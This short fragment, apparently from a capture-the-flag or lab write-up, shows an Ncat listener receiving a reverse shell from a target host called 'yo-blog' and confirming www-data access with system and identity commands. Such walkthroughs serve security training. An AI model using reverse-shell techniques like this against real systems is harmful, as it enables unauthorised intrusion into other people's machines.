 Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.200.202.
Ncat: Connection from 10.10.200.202:60296.
Linux yo-blog 4.2.0-27-generic #32~14.04.1-Ubuntu SMP Fri Jan 22 15:32:26 UTC 2016 x86_64 x86_64 x86_64
GNU/Linux
 20:11:37 up  4:51,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
service  tty1                      15:20    2:34m  0.03s  0.03s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$